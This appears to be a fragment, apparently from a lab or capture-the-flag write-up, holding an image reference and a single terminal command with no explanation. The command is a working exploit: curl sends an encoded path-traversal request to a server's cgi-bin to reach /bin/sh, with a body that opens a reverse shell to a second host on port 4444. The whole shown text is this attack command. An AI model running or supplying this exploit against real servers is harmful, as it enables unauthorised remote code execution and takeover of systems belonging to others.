 ❯ curl 172.16.11.216:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh -d "A=|/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'"